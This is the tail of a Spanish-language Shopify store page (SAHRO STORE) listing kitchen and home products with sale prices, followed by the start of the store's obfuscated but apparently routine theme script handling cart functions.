                  src="//sahrostore.com/cdn/shop/products/5f474bffb228152d7061e6bb061ea515.jpg?v=1686282877&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="564"
                  height="564"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/molde-de-silicona-para-freidora-de-aire"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8280802328876"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8280802328876 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8280802328876"
              >
                MOLDE DE SILICONA PARA FREIDORA DE AIRE
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8280802328876"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8280802328876"
            
          >
            <a
              href="/products/molde-de-silicona-para-freidora-de-aire"
              id="CardLink-template--23764851753260__main-collection-product-grid-8280802328876"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8280802328876 Badge-template--23764851753260__main-collection-product-grid-8280802328876"
            >
              MOLDE DE SILICONA PARA FREIDORA DE AIRE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de $51.990
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de $51.990
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8280802328876"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/LUNCHBAG_41.jpg?v=1693795346&width=165 165w,//sahrostore.com/cdn/shop/files/LUNCHBAG_41.jpg?v=1693795346&width=360 360w,//sahrostore.com/cdn/shop/files/LUNCHBAG_41.jpg?v=1693795346&width=533 533w,//sahrostore.com/cdn/shop/files/LUNCHBAG_41.jpg?v=1693795346&width=720 720w,//sahrostore.com/cdn/shop/files/LUNCHBAG_41.jpg?v=1693795346&width=940 940w,//sahrostore.com/cdn/shop/files/LUNCHBAG_41.jpg?v=1693795346&width=1066 1066w,//sahrostore.com/cdn/shop/files/LUNCHBAG_41.jpg?v=1693795346 1080w
                "
                src="//sahrostore.com/cdn/shop/files/LUNCHBAG_41.jpg?v=1693795346&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="KIT DE 6 MOLDES DE SILICONA PARA FREIDORA DE AIRE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kit-de-6-moldes-de-silicona-para-freidora-de-aire"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8451263496492"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8451263496492 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8451263496492"
              >
                KIT DE 6 MOLDES DE SILICONA PARA FREIDORA DE AIRE
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8451263496492"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8451263496492"
            
          >
            <a
              href="/products/kit-de-6-moldes-de-silicona-para-freidora-de-aire"
              id="CardLink-template--23764851753260__main-collection-product-grid-8451263496492"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8451263496492 Badge-template--23764851753260__main-collection-product-grid-8451263496492"
            >
              KIT DE 6 MOLDES DE SILICONA PARA FREIDORA DE AIRE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $53.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $53.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $76.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8451263496492"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 93.80863039399625%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 93.80863039399625%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/Capturadepantalla2023-08-20210232.png?v=1692588697&width=165 165w,//sahrostore.com/cdn/shop/files/Capturadepantalla2023-08-20210232.png?v=1692588697&width=360 360w,//sahrostore.com/cdn/shop/files/Capturadepantalla2023-08-20210232.png?v=1692588697&width=533 533w,//sahrostore.com/cdn/shop/files/Capturadepantalla2023-08-20210232.png?v=1692588697 533w
                "
                src="//sahrostore.com/cdn/shop/files/Capturadepantalla2023-08-20210232.png?v=1692588697&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="HUMIDIFICADOR DE GATO"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="533"
                height="500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/humidificador-de-gato"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8591333327148"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8591333327148 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8591333327148"
              >
                HUMIDIFICADOR DE GATO
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8591333327148"
            
          >
            <a
              href="/products/humidificador-de-gato"
              id="CardLink-template--23764851753260__main-collection-product-grid-8591333327148"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8591333327148 Badge-template--23764851753260__main-collection-product-grid-8591333327148"
            >
              HUMIDIFICADOR DE GATO
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de $44.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de $44.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//sahrostore.com/cdn/shop/t/3/assets/component-pagination.css?v=136206814810731739951732585476" media="print" onload="this.media='all'">
<noscript><link href="//sahrostore.com/cdn/shop/t/3/assets/component-pagination.css?v=136206814810731739951732585476" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Paginación">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Página 1"
                >1</a></li><li><a
                href="/collections/hogar?page=2"
                class="pagination__item link"
                aria-label="Página 2"
              >2</a></li><li>
            <a
              href="/collections/hogar?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Página siguiente"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23764852375852__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//sahrostore.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511732585476" media="print" onload="this.media='all'">
<noscript><link href="//sahrostore.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511732585476" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23764852375852__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23764852375852__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23764852375852__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 125px);"
                        >
                          
                            <img
                              srcset="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&width=125, //sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&width=250 2x"
                              src="//sahrostore.com/cdn/shop/files/Logo_Sahro_store_1.png?v=1677481620&width=760"
                              alt=""
                              loading="lazy"
                              width="785"
                              height="757"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Términos y Condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quiero Contactarme
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              MEDIOS DE PAGO
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contacto</h2><div class="footer-block__details-content rte">
                      <p><a href="https://wa.link/803dby" title="Servicio al Cliente"><strong>Escríbenos Tocando Aquí</strong></a></p><p>Dirección:</p><p>Cl 44N 3N-141 Cali, Valle</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/sahro.tienda" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/sahro.store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">SAHRO STORE</a></small>
        
          <small class="copyright__content">Diseñado por SAHRO DESING</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sahrostore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
            
          })
        })
      }

      
       if (productForm) {
  document.querySelectorAll('[id^="ProductSubmitButton-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[id^="CartDrawer-Item-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[class^="upsell__add-btn"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 300);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      if (productForm) {
  document.querySelectorAll('[id^="sticky-atc-"]').forEach(btn => {
    btn.addEventListener('click', () => {
      // Sepete ekle butonuna tıklanınca yapılacak işlemler
      localStorage.setItem('isProductAddedToCart', 'true');
      setTimeout(() => {
        location.reload();
      }, 700);
    });
  });

  // Sayfa yenileme işlemi tamamlandıktan sonra Cart Drawer'ı açmak için
  window.addEventListener('load', () => {
    // Sayfa yüklendiğinde bir kez çalışacak olan kısım
    var cartDrawer = document.querySelector('cart-drawer'); // Sınıf adını uygun şekilde değiştirin
    var isProductAddedToCart = localStorage.getItem('isProductAddedToCart');

    if (cartDrawer && isProductAddedToCart) {
      // Sepete ürün eklendiğini kontrol et
      cartDrawer.classList.add('active'); // Cart Drawer'ı açmak için kullanılan sınıf adını uygun şekilde değiştirin
      localStorage.removeItem('isProductAddedToCart'); // Kontrol işlemini sıfırla
    }
  });
}

      

      
      

      
      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sahrostore.com/cdn/shop/t/3/assets/shrine.js?v=173487219214739439861732585476
body_size: 28688
content:
const a0_0x1837e7=a0_0x3099;(function(_0x20a7dd,_0x423158){const _0x484ebc=a0_0x3099,_0x9aa70b=_0x20a7dd();for(;;)try{if(-parseInt(_0x484ebc(573))/1+-parseInt(_0x484ebc(643))/2*(parseInt(_0x484ebc(489))/3)+-parseInt(_0x484ebc(181))/4+parseInt(_0x484ebc(871))/5*(parseInt(_0x484ebc(667))/6)+parseInt(_0x484ebc(454))/7*(-parseInt(_0x484ebc(874))/8)+-parseInt(_0x484ebc(284))/9+parseInt(_0x484ebc(491))/10===_0x423158)break;_0x9aa70b.push(_0x9aa70b.shift())}catch{_0x9aa70b.push(_0x9aa70b.shift())}})(a0_0x579d,825588);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x1837e7(610),variantChange:a0_0x1837e7(217)},POST_LINK_INT=a0_0x1837e7(807);let subscribers={};function subscribe(_0x4ea6d3,_0x108a9e){return subscribers[_0x4ea6d3]===void 0&&(subscribers[_0x4ea6d3]=[]),subscribers[_0x4ea6d3]=[...subscribers[_0x4ea6d3],_0x108a9e],function(){subscribers[_0x4ea6d3]=subscribers[_0x4ea6d3].filter(_0x399746=>_0x399746!==_0x108a9e)}}function publish(_0x1f51a1,_0xbb15ec){const _0x1188de=a0_0x1837e7;subscribers[_0x1f51a1]&&subscribers[_0x1f51a1][_0x1188de(289)](_0x226587=>{_0x226587(_0xbb15ec)})}class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",_0x568967=>{const _0x4cd067=a0_0x3099;_0x568967.preventDefault();const _0x1a8175=this[_0x4cd067(629)](_0x4cd067(848))||this[_0x4cd067(629)]("cart-drawer-items");this[_0x4cd067(219)]?_0x1a8175[_0x4cd067(219)]():_0x1a8175[_0x4cd067(627)](this[_0x4cd067(247)].index,0)})}}customElements[a0_0x1837e7(576)]("cart-remove-button",CartRemoveButton);var date=a0_0x1837e7(840);class CartItems extends HTMLElement{constructor(){const _0x3d44b2=a0_0x1837e7;super(),this[_0x3d44b2(503)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x3d44b2(160)](_0x3d44b2(866))||document[_0x3d44b2(160)](_0x3d44b2(831));const _0x4d0d14=debounce(_0x58472c=>{this[_0x3d44b2(231)](_0x58472c)},ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener(_0x3d44b2(637),_0x4d0d14.bind(this))}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(216)](){const _0x2f72dc=a0_0x1837e7;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2f72dc(596)],_0x2c25eb=>{const _0x369b8d=_0x2f72dc;_0x2c25eb[_0x369b8d(889)]!==_0x369b8d(848)&&this[_0x369b8d(509)]()})}[a0_0x1837e7(727)](){this[a0_0x1837e7(777)]&&this.cartUpdateUnsubscriber()}[a0_0x1837e7(231)](_0x8ae8d4){const _0x531ef9=a0_0x1837e7;this[_0x531ef9(627)](_0x8ae8d4.target[_0x531ef9(247)].index,_0x8ae8d4.target[_0x531ef9(499)],document[_0x531ef9(927)][_0x531ef9(314)](_0x531ef9(458)))}[a0_0x1837e7(509)](){const _0x300de4=a0_0x1837e7;fetch(_0x300de4(651))[_0x300de4(869)](_0xb3b326=>_0xb3b326.text()).then(_0x2455ce=>{const _0x9ad3a4=_0x300de4,_0x3d6990=new DOMParser()[_0x9ad3a4(574)](_0x2455ce,_0x9ad3a4(212)),_0x59a29f=_0x3d6990[_0x9ad3a4(888)]("cart-items");this.innerHTML=_0x59a29f[_0x9ad3a4(239)]})[_0x300de4(810)](_0x2f0c8a=>{console[_0x300de4(893)](_0x2f0c8a)})}[a0_0x1837e7(864)](){const 